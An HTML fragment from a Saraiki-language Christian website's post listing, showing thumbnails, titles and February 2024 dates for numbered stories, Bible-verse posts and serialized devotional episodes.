                            <a href="https://sojhla.com/wadyian-da-khazana-16/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk16-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk16-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk16-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk16-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk16-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-16/">خُداوند فدیہ ڈیون والاخُدا ہاں | قسط نمبر</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-15/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk15-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk15-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk15-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk15-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk15-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-15/">بچٹن کیتے خُداوند تُوں دُعا | قسط نمبر</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/81story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/81story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/81story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/81story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/81story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-81/">اکاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-80/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/80story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/80story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/80story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/80story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/80story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-80/">اسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-79/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/79story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/79story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/79story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/79story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/79story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-79/">اوناسی کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-78/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/78story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/78story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/78story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/78story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/78story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-78/">آٹھتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%db%8c%d9%88%da%ba-%db%b4-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/galation-4-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/galation-4-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/galation-4-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/galation-4-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/galation-4-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%db%8c%d9%88%da%ba-%db%b4-%db%b7/">سونڑے رب دا کلام | گلتیوں (۴ :</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-77/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/04/77story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/04/77story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/04/77story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/04/77story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/04/77story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-77/">ستتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%db%8c%d8%aa%d9%88%da%ba-%db%b6%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/galition4-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/galition4-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/galition4-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/galition4-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/galition4-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%db%8c%d8%aa%d9%88%da%ba-%db%b6%db%b4/">سونڑے رب دا کلام | گلیتوں (۶:۴)</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-76/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/76story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/76story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/76story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/76story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/76story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-76/">چو ہَتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-75/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/75story311-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/75story311-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/75story311-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/75story311-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/75story311.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-75/">پنجتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-74/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/74story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/74story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/74story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/74story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/74story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-74/">چوہتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-14/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-14/">رب تعالیٰ زندگی ڈیندا ہے | قسط نمبر</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af%d9%90-%d8%ad%db%8c%d8%a7%d8%aa-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af%d9%90-%d8%ad%db%8c%d8%a7%d8%aa-2/">مقصدِ حیات</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-73/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/73story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/73story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/73story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/73story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/73story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-73/">تہتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92%d8%b1%d8%a8-%d8%af%d8%a7%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b8-%db%b2%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor20-18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92%d8%b1%d8%a8-%d8%af%d8%a7%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b8-%db%b2%db%b0/">سونڑےرب داکلام | زبور (۱۸ : ۲۰)</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-72/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/72story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/72story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/72story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/72story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/72story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-72/">باہتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-71/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/71story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/71story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/71story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/71story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/71story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-71/">اکتر کہانڑی</a></h4>
                            <span class="date">فروری 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%ac%d8%b3%d9%85%d8%a7%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%ac%d8%b3%d9%85%d8%a7%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b4/">تجسماِ المسیح | قسط نمبر ۱۴</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-70/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/70story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/70story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/70story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/70story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/70story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-70/">ستر کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-69/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/69story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/69story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/69story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/69story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/69story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-69/">اونتر کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%db%8c%d9%88%d8%a8-%db%b2%db%b2-%db%b3%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ayub22-30-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ayub22-30-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ayub22-30-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ayub22-30-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ayub22-30.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%db%8c%d9%88%d8%a8-%db%b2%db%b2-%db%b3%db%b0/">سونڑے رب دا کلام | ایوب (۲۲ :</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-13/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-13/">سارہ کوں رب کھِلیندا ہھِ | قسط نمبر</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%85%d9%88-%d8%a6%db%8c%d9%84-%db%b2%db%b5%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2samuel-22-25.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%b3%d9%85%d9%88-%d8%a6%db%8c%d9%84-%db%b2%db%b5%db%b2%db%b2/">سونڑے رب دا کلام | ۲ سمو ئیل</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-68/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/68story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/68story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/68story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/68story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/68story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-68/">آٹھیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%81%d8%b3%db%8c%d9%88%da%ba-%db%b2%db%b4%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%81%d8%b3%db%8c%d9%88%da%ba-%db%b2%db%b4%db%b4/">سونڑے رب دا کلام | افسیوں (۲۴:۴)</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-67/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/67story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/67story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/67story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/67story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/67story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-67/">ستیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%81%da%a9-%d8%ab%d8%a8%d9%88%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%81%da%a9-%d8%ab%d8%a8%d9%88%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b3/">ہک ثبوت | قسط نمبر ۱۳</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-66/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/66story2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/66story2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/66story2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/66story2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/66story2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-66/">چیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
